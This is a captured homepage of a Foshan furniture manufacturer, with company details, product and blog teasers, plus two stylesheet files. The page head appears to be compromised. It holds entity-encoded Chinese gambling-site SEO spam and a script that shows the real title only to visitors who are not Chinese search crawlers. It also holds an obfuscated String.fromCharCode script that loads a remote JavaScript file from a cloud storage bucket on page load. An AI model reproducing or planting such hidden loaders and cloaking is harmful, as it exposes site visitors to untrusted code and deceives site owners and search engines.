

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oppao.com/53-inch-nordic-natural-bedroom-dresser-with-6-drawers-rattan-woven-in-gold-21813.html
body_size: 6843
content:

<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#44;&#104;&#116;&#104;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#9989;&#12304;&#20449;&#35465;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#12289;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#12289;&#72;&#84;&#72;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#39318;&#39029;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Foshan oppao Furniture Co., Ltd."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="Foshan Furniture Factory,China Furniture Factory,Coffee Table,Side Table,Dining Table,Dining Chair">
<meta name="description" content="Foshan OPPAO Furniture Co., Ltd. Specializing in the production of stainless steel home/wedding furniture over 12 years. – Factory area over 15000m³ ,can offer 50x40HQ per month. – Strong R&D team, have enough ability to provide OEM/OEM service!">
<meta http-equiv="X-Frame-Options" content="deny">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link href="https://www.oppao.com/skin/css/cn.css" rel="stylesheet" />
<link href="https://www.oppao.com/skin/css/style.css" rel="stylesheet" />
<link href="https://www.oppao.com/skin/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body class="index">
<!-- header -->
<header>
  <div class="head-top">
    <div class="l-wrap">
      <div class="head-link">
        <div class="tel"> <img src="https://www.oppao.com/skin/images/head-tel.png" width="12" height="16" alt="Tel" /><span><a href="tel:0086 13929523890">Whatsapp: 0086 13929523890</a></span> </div>
        <div class="mail"><img src="https://www.oppao.com/skin/images/head-mail.png" width="16" height="12" alt="E-mail" /><span><a href="mailto:marvin@oppao.com" id="T9">marvin@oppao.com</a></span></div>
      </div>
      <div class="head-share">
        <ul>
          <li><a href="https://facebook.com" class="social-item fb" rel="nofollow" target="_blank" title="facebook"><i class="iconfont icon-facebook"></i></a></li>
          <li><a href="https://linkedin.com" class="social-item lk" rel="nofollow" target="_blank" title="linkedin"><i class="iconfont icon-linkedin"></i></a></li>
          <li><a href="https://instagram.com" class="social-item ins" rel="nofollow" target="_blank" title="instagram"><i class="iconfont icon-instagram"></i></a></li>
          <li><a href="https://pinterest.com" class="social-item pi" rel="nofollow" target="_blank" title="pinterest"><i class="iconfont icon-pinterest"></i></a></li>
        </ul>
        <!-- language list --> 
      </div>
    </div>
  </div>
  <div class="head-info">
    <div class="l-wrap">
      <div class="logo"><a href="https://www.oppao.com/"><img src="/static/upload/image/20250612/1749667019216729.png" height="60" alt="Foshan oppao Furniture Co., Ltd." /></a></div>
      <nav id="nav">
        <ul class="nav-ul">
          <li> <a href="https://www.oppao.com/" class="inmenu inmenu_1">Home</a></li>
          
          <li> <a href="/products/" class="inmenu ">Products</a>
            
            <ul class="submenu nav1">
              
              <li class="menu-item LiLevel1"><a href="/class1/">Product Class 1</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class2/">Product Class 2</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class3/">Product Class 3</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class4/">Product Class 4</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class5/">Product Class 5</a></li>
              
            </ul>
            
          </li>
          
          <li> <a href="/about/" class="inmenu ">About Us</a>
            
          </li>
          
          <li> <a href="/Service/" class="inmenu ">Service</a>
            
          </li>
          
          <li> <a href="https://www.aomanhua.com" class="inmenu ">Showroom</a>
            
          </li>
          
          <li> <a href="/download/" class="inmenu ">Download</a>
            
          </li>
          
          <li> <a href="/video/" class="inmenu ">Video</a>
            
          </li>
          
          <li> <a href="/news/" class="inmenu ">Blog</a>
            
            <ul class="submenu nav1">
              
              <li class="menu-item LiLevel1"><a href="/FAQ/">FAQ</a></li>
              
              <li class="menu-item LiLevel1"><a href="/news-1/">news</a></li>
              
            </ul>
            
          </li>
          
          <li> <a href="/faq-5/" class="inmenu ">FAQ</a>
            
          </li>
          
          <li> <a href="/contact/" class="inmenu ">Contact</a>
            
          </li>
          
          <li class="head-search">
            <button type="button" title="search"><i class="iconfont icon-search"></i></button>
          </li>
        </ul>
      </nav>
      <div class="search-box">
        <form action="/search/" method="get">
          <div class="search-input"> <i class="iconfont icon-search" aria-hidden="true"></i>
            <input type="text" name="keyword" id="txtSearch">
            <button class="search-btn" type="submit">Search</button>
          </div>
        </form>
      </div>
      <div class="mob-btn"><i class="iconfont icon-caidan"></i></div>
    </div>
  </div>
  <div class="opacity"></div>
</header>

<!-- main -->

<main>

  <section class="home-banner">

    <div class="swiper" id="banner-swiper">

      <div class="swiper-wrapper">

        

        <div class="swiper-slide"> <a href="" class="slide-pc" target="_blank"><img src="/static/upload/image/20250924/1758675636440228.jpg" width="100%" alt="" /></a> <a href="" class="slide-mb" target="_blank"><img src="/static/upload/image/20250924/1758675636440228.jpg" width="100%" alt="" /></a> </div>

		

        <div class="swiper-slide"> <a href="" class="slide-pc" target="_blank"><img src="/static/upload/image/20250924/1758677227802132.jpg" width="100%" alt="" /></a> <a href="" class="slide-mb" target="_blank"><img src="/static/upload/image/20250924/1758677227802132.jpg" width="100%" alt="" /></a> </div>

		

        <div class="swiper-slide"> <a href="" class="slide-pc" target="_blank"><img src="/static/upload/image/20250924/1758676140151761.jpg" width="100%" alt="" /></a> <a href="" class="slide-mb" target="_blank"><img src="/static/upload/image/20250924/1758676140151761.jpg" width="100%" alt="" /></a> </div>

		

      </div>

      <div class="swiper-pagination"></div>

      <div class="swiper-button-next"><i class="iconfont icon-xiangyou1"></i></div>

      <div class="swiper-button-prev"><i class="iconfont icon-xiangzuo"></i></div>

    </div>

  </section>

  

  <section class="home-product">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Dining Table, Dining Chair, Coffee Table, TV Stands, Console Table</h4>

        <div class="home-title-line"></div>

        <div class="home-des">12 Years Luxury Furniture Manufacturer Leader</div>

      </div>

      <div class="product-list">

        <div class="swiper" id="product-swiper">

          <div class="swiper-wrapper">

            

            <div class="swiper-slide">

              <div class="img"> <a href="/class2/40.html"><img src="/static/upload/image/20250326/1742990115158209.jpg" data-src="/static/upload/image/20250326/1742990115158209.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Six" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/class2/40.html">Product Six</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_9/39.html"><img src="/static/upload/image/20250326/1742990116351408.jpg" data-src="/static/upload/image/20250326/1742990116351408.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Five" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_9/39.html">Product Five</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/38.html"><img src="/static/upload/image/20250326/1742990116796524.jpg" data-src="/static/upload/image/20250326/1742990116796524.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Four" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/38.html">Product Four</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/37.html"><img src="/static/upload/image/20250326/1742990116796524.jpg" data-src="/static/upload/image/20250326/1742990116796524.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Three" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/37.html">Product Three</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/36.html"><img src="/static/upload/image/20250326/1742990116162061.jpg" data-src="/static/upload/image/20250326/1742990116162061.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Two" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/36.html">Product Two</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/22.html"><img src="/static/upload/image/20250326/1742990115158209.jpg" data-src="/static/upload/image/20250326/1742990115158209.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product One" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/22.html">Product One</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

          </div>

          <div class="swiper-pagination"></div>

        </div>

        <div class="home-button-next product-button-next"> <i class="iconfont icon-xiangyou1"></i> </div>

        <div class="home-button-prev product-button-prev"> <i class="iconfont icon-xiangzuo"></i> </div>

      </div>

    </div>

  </section>

  

  

  <!-- about -->

  

  <section class="home-about">

    <div class="l-wrap">

      <div class="about-info">

        <div>

          <h4 class="home-title">Quickly Know OPPAO Furniture</h4>

          <div class="home-title-line"></div>

          <div class="home-des">Specializing in the production of stainless steel home/wedding furniture over 12 years. – Main Products:Dining Table,Dining Chair,Coffee Table,Console Table,Bar Furniture,Restarant Furniture . – Strong R&amp;D team, have enough ability to provide OEM/OEM service!</div>

        </div>

		

        <div class="text wow animate__animated animate__fadeInUp">Foshan OPPAO Furniture Specialized in Luxury Furniture Manufacturer With 12 Years Experience Who Haveserved Over 200 Countries <br />Our Factory ls Covering 8000 Square Meters,There Are 5 Big Cnc Laser Cutting Machines,5 Designers And 8 Professional Sales,And Over 150 Experienced Workers,Which Canload 100*40HQ Per Month,Keep All Orders On-Time Delivery</div>

        <div class="more wow animate__animated animate__fadeInUp"> <a href="/about/" title="About Us">Learn More</a> </div>

		

      </div>

      <div class="about-img wow animate__animated animate__zoomIn">

       <!-- <video controls preload="auto" style="max-width:100%;height:auto;">

          <source src="/static/upload/other/20250326/1742990048434981.mp4">

        </video> -->

        <iframe width="640" height="360" src="https://www.youtube.com/embed/CgQbfvnbqAQ?si=tgxFj7JQQg7wR1tU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

      </div>

      </div>

    </div>

  </section>

  

  <!-- static -->

  <section class="home-static">

    <div class="l-wrap">

      <ul class="list numCount">

        <li class="wow animate__animated animate__fadeInUp">

          <div class="num"><span class="numCX" data-startVal="500" data-endVal="8000" data-speed="2" id="mumC1"></span><sup>+</sup></div>

          <p class="inner">Factory area</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-1.png" width="50" height="50" alt="Factory land occupation"></div>

        </li>

        <li class="wow animate__animated animate__fadeInUp" data-wow-delay="0.1s">

          <div class="num"><span class="numCX" data-startVal="5" data-endVal="170" data-speed="2" id="mumC2"></span><sup>+</sup></div>

          <p class="inner">Company Personnel</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-2.png" width="45" height="50" alt="Senior technical engineer"></div>

        </li>

        <li class="wow animate__animated animate__fadeInUp" data-wow-delay="0.2s">

          <div class="num"><span class="numCX" data-startVal="0" data-endVal="50" data-speed="2" id="mumC3"></span><sup>+</sup></div>

          <p class="inner">Containers Capacity month</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-3.png" width="53" height="50" alt="Utility model patent"></div>

        </li>

        <li class="wow animate__animated animate__fadeInUp" data-wow-delay="0.3s">

          <div class="num"><span class="numCX" data-startVal="100" data-endVal="200" data-speed="2" id="mumC4"></span><sup>+</sup></div>

          <p class="inner">Exporting countries</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-4.png" width="50" height="50" alt="Global customers"></div>

        </li>

      </ul>

    </div>

  </section>



  <!-- video -->

  

  <section class="home-video">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Service</h4>

        <div class="home-title-line"></div>

        <div class="home-des">Oppao furniture have a high-end product relevant quality control standard andsystem,we have 6-person QC team.we consider stability, fabric quality,stainlesssteel quality and sizing,etc. And each production process 100% QC checking andmust meets the standand before proceeding to nest process</div>

      </div>

      <div class="videowrap">

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/33.html"><img src="/static/upload/image/20250326/1742990116351408.jpg" alt="Solution"/></a></div>

          <div class="title line2"><a href="/Service/33.html">Solution</a></div>

        </div>

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/32.html"><img src="/static/upload/image/20250326/1742990116162061.jpg" alt="Solution 3"/></a></div>

          <div class="title line2"><a href="/Service/32.html">Solution 3</a></div>

        </div>

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/31.html"><img src="/static/upload/image/20250326/1742990116796524.jpg" alt="Solution 2"/></a></div>

          <div class="title line2"><a href="/Service/31.html">Solution 2</a></div>

        </div>

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/28.html"><img src="/static/upload/image/20250326/1742990115158209.jpg" alt="Solution 1"/></a></div>

          <div class="title line2"><a href="/Service/28.html">Solution 1</a></div>

        </div>

        

      </div>

    </div>

  </section>

  

  <!-- honor -->

  

  <section class="home-honor">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Video</h4>

        <div class="home-title-line"></div>

        <div class="home-des">Videos of the production workshop and showroom</div>

      </div>

      <div class="honorwrap">

        <div class="swiper" id="honor-swiper">

          <div class="swiper-wrapper">

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/47.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 7"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/46.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 6"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/45.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 5"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/44.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 4"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/43.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 3"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/42.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 2"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/41.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor"></a></div>

            </div>

            

          </div>

          <div class="swiper-pagination"></div>

        </div>

        <div class="home-button-next honor-button-next"><i class="iconfont icon-xiangyou1"></i></div>

        <div class="home-button-prev honor-button-prev"><i class="iconfont icon-xiangzuo"></i></div>

      </div>

    </div>

  </section>

  

  

  <section class="home-news">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Blog</h4>

        <div class="home-title-line"></div>

        <div class="home-des">Access to global foreword information</div>

      </div>

      <div class="newswrap">

        

        <div class="item">

          <div class="news-img"><a href="/news-1/27.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="Want to do a competitive analysis? Here are seven reasons why you should" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/news-1/27.html">Want to do a competitive analysis? Here are seven reasons why you should</a></div>

            <div class="text line3">Do you want to conduct competitive analysis to better understand your competitor··· .....</div>

          </div>

        </div>

        

        <div class="item">

          <div class="news-img"><a href="/news-1/26.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="What is a website strategy? Why do you need it and how do you do it" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/news-1/26.html">What is a website strategy? Why do you need it and how do you do it</a></div>

            <div class="text line3">A website is an important part of your business&#39;s marketing and sales succes··· .....</div>

          </div>

        </div>

        

        <div class="item">

          <div class="news-img"><a href="/FAQ/25.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="Micro and Macro influencers: How do they work" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/FAQ/25.html">Micro and Macro influencers: How do they work</a></div>

            <div class="text line3">The form of marketing is changing. If initially we trusted advertising, now we t··· .....</div>

          </div>

        </div>

        

        <div class="item">

          <div class="news-img"><a href="/FAQ/24.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="How to conduct competitive pricing analysis" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/FAQ/24.html">How to conduct competitive pricing analysis</a></div>

            <div class="text line3">This can be daunting; In order to ensure profits, you may set prices too high an··· .....</div>

          </div>

        </div>

        

      </div>

    </div>

  </section>

  

</main>

<footer> 
  <!-- fotopinfo -->
  <div class="foot-top">
    <div class="left"><span>Have Questions ? We are Here to Help You!</span>
      <p>You can contact us instantly via WeChat, WhatsApp, online chat software</p>
    </div>
    <div class="right"><a href="/contact/" rel="nofollow" title="contact us">Contact</a></div>
  </div>
  <div class="foot-main">
    <div class="l-wrap">
      <div class="foot-wrap">
        <div class="foot-item navigation">
          <p class="title">Quick Navigation</p>
          <ul class="navlist">
            <li id="li_Menu101_MainHome"> <a href="https://www.oppao.com/">HOME</a></li>
            
            <li><a href="/products/" class="inmenu">Products</a></li>
            
            <li><a href="/about/" class="inmenu">About Us</a></li>
            
            <li><a href="/Service/" class="inmenu">Service</a></li>
            
            <li><a href="https://www.aomanhua.com" class="inmenu">Showroom</a></li>
            
            <li><a href="/download/" class="inmenu">Download</a></li>
            
            <li><a href="/video/" class="inmenu">Video</a></li>
            
            <li><a href="/news/" class="inmenu">Blog</a></li>
            
            <li><a href="/faq-5/" class="inmenu">FAQ</a></li>
            
            <li><a href="/contact/" class="inmenu">Contact</a></li>
            
          </ul>
        </div>
        
        <div class="foot-item">
          <p class="title">Products</p>
          <ul class="navlist">
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class1/">Product Class 1</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class2/">Product Class 2</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class3/">Product Class 3</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class4/">Product Class 4</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class5/">Product Class 5</a></li>
            
          </ul>
        </div>
        
        
        <div class="foot-item">
          <p class="title">Blog</p>
          <ul class="navlist">
            
            <li class="side_nav1" id="HeadProCat1"><a href="/FAQ/">FAQ</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/news-1/">news</a></li>
            
          </ul>
        </div>
        
        <div class="foot-item contact">
          <ul class="contactlist">
            <li><em class="iconfont icon-dingwei"></em>
              <p>No. 2, Dongwei Industrial Zone, Wucun, Nanzhuang Town, Chancheng District, Foshan City</p>
            </li>
            <li><em class="iconfont icon-phone"></em>
              <p><a href="tel:0086 13929523890">0086 13929523890</a></p>
            </li>
            <li><em class="iconfont icon-youxiang"></em>
              <p><a href="mailto:marvin@oppao.com" id="A_9">marvin@oppao.com</a></p>
            </li>
          </ul>
          <div class="foot-share">
            <ul>
              <li><a href="https://facebook.com" class="social-item fb" rel="nofollow" target="_blank" title="facebook"><i class="iconfont icon-facebook"></i></a></li>
              <li><a href="https://linkedin.com" class="social-item lk" rel="nofollow" target="_blank" title="linkedin"><i class="iconfont icon-linkedin"></i></a></li>
              <li><a href="https://instagram.com" class="social-item ins" rel="nofollow" target="_blank" title="instagram"><i class="iconfont icon-instagram"></i></a></li>
              <li><a href="https://pinterest.com" class="social-item pi" rel="nofollow" target="_blank" title="pinterest"><i class="iconfont icon-pinterest"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="copyright">
      <p>Copyright © 2025 Foshan oppao Furniture Co., Ltd. OPPAO.COM <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank"></a> <a href="https://www.oppao.com/index.php/sitemap.xml" target="_blank">XML</a>  </p>
    </div>
  </div>
  <div class="rfixed">
    <div class="rfixed-sc"><span class="rfixed-scnum"></span><i class="iconfont icon-cart"></i></div>
    <p class="gotop"><i class="iconfont icon-arrow-t"></i></p>
  </div>
  <!-- mobile display -->
  <div class="bottom-btn">
    <div class="btn-item"><a href="https://web.whatsapp.com/send?phone=008613929523890" id="M8" rel="nofollow" target="_blank"><i class="iconfont icon-whatsapp"></i>
      <p>whatsapp</p>
      </a></div>
  <div class="btn-item"><a href="skype:live:?chat" id="M7" rel="nofollow" target="_blank"><i class="iconfont icon-skype"></i>
      <p>Live chat</p>
      </a></div>
    <div class="btn-item"><a href="mailto:marvin@oppao.com" id="M9" rel="nofollow"><i class="iconfont icon-e-mail"></i>
      <p>Email</p>
      </a></div>
      
    <div class="btn-item inquiry"><a href="/contact/"><i class="iconfont icon-message"></i>
      <p>Inquiry</p>
      </a></div>
      
    <div class="btn-item mobile-bottom-bag">
      <div><i class="iconfont icon-cart"></i>bag</div>
      <span class="rfixed-scnum">0</span></div>
  </div>
  <div class="top-btn"><i class="iconfont icon-arrow-up"></i></div>
</footer>
<div id='wmkc'>
  <ul class='wmkc-list'>
    <li class='wmkc-whatsapp'><a href='https://web.whatsapp.com/send?phone=008613929523890' target='_blank' id='F8'><i class='wmkc-icon'></i>
      <p>Whatsapp</p>
      </a></li>
    <li class='wmkc-skype'><a href='skype:live:?chat' target='_blank' title='skype' id='F7'><i class='wmkc-icon'></i>
      <p>Live chat</p>
      </a></li>
    <li class='wmkc-email'><a href='mailto:marvin@oppao.com' target='_blank' id='F9'><i class='wmkc-icon'></i>
      <p>E-Mail</p>
      </a></li>
    <li class='wmkc-wechat'><a href='javascript:;' title='WeChat'><i class='wmkc-icon'></i>
      <p>WeChat</p>
      </a>
      <div class='wmkc-wechat-img'><img src='/static/upload/image/20250911/1757585473289584.png' width='100' height='100' alt='WeChat:{label:wxh}'>
        <p><em></em>WeChat</p>
      </div>
    </li>
  </ul>
</div>

<script src="https://www.oppao.com/skin/js/jquery-3.6.1.js"></script> 

<script src="https://www.oppao.com/skin/js/swiper.js"></script> 

<script src="https://www.oppao.com/skin/js/lazyload.min.js"></script> 

<script src="https://www.oppao.com/skin/js/style.js"></script> 

<script src="https://www.oppao.com/skin/js/home.js"></script> 

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/cn.css
body_size: 760
content:
/* cyrillic-ext */


#wmkc {position:fixed;right:5px;top:40%;transform:translateY(-50%);font-family:Arial,Helvetica,sans-serif;z-index:9999}
#wmkc * {box-sizing:border-box;font-size:12px;line-height:1.1}
.wmkc-list {padding:0;border:1px solid #EEE;background-color:#FFF;max-width:78px;border-radius:4px;margin:0}
.wmkc-icon {display:inline-block;background:url(../images/wmkc-ico23.png)no-repeat;width:28px;height:28px;transform:scale(.8)}
.wmkc-list>li {width:100%;border-top:1px solid #EEE;list-style:none;text-align:center;padding:2px 0 4px;transition:all .2s ease-in-out}
.wmkc-list>li>a>p {margin:0;transform:scale(.9);text-transform:capitalize}
.wmkc-list>li a {color:#555;text-decoration:none;display:block;padding:0 2px}
.wmkc-wechat-img {position:absolute;right:calc(100% - 1px);bottom:0;width:120px;text-align:center;padding:10px 10px 6px;background-color:#FFF;border:1px solid #EEE;border-radius:4px;transform:scale(0);transform-origin:right bottom}
.wmkc-wechat-img img {display:block;max-width:100%;max-height:100%}
.wmkc-wechat-img p {margin:4px 0 0;transform:scale(.9);word-break:break-all}
.wmkc-wechat-img em {display:inline-block;width:16px;height:16px;background:url(../images/wmkc-ico23.png)-76px -8px/99px no-repeat;vertical-align:middle;margin-right:4px}
.wmkc-list>li:hover .wmkc-wechat-img {transition:transform .4s;transform:scale(1)}
.wmkc-list>li:hover,.wmkc-list>li:hover+li {border-color:transparent} 
.wmkc-email .wmkc-icon {background-position:-8px -6px}
.wmkc-whatsapp .wmkc-icon {background-position:-52px -50px}
.wmkc-skype .wmkc-icon {background-position:-52px -6px}
.wmkc-wechat .wmkc-icon {background-position:-144px -10px}
.wmkc-list li:hover a {color:#FFF} .wmkc-email:hover {background-color:#f90}
.wmkc-whatsapp:hover {background-color:#2cb740}
.wmkc-skype:hover {background-color:#0091df}
.wmkc-wechat:hover {background-color:#51c332}
.wmkc-email:hover .wmkc-icon {background-position:-96px -6px}
.wmkc-whatsapp:hover .wmkc-icon {background-position:-52px -94px}
.wmkc-skype:hover .wmkc-icon {background-position:-96px -50px}
.wmkc-wechat:hover .wmkc-icon {background-position:-144px -62px}
.wmkc-list>li:first-child {border-radius:4px 4px 0 0;border:0}
.wmkc-list>li:last-child {border-radius:0 0 4px 4px}
@media (max-width:768px) {#wmkc {display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/style.css
body_size: 7129
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* 在线工具 Tool.Adminbuy.Cn */
/* QQ：9490489 */
@charset "utf-8";
@import url('iconfont1.css');
@import url("message.css");
:root{--fontbold3:300;--fontbold4:400;--fontbold5:500;--fontbold6:600;--fontbold7:700;--fontcolor:#111111;--color:#58B33E;--fontfamily:'Roboto', 'Lato', 'Open Sans', 'Poppins', 'Oswald', 'Noto Sans', 'Montserrat', sans-serif}
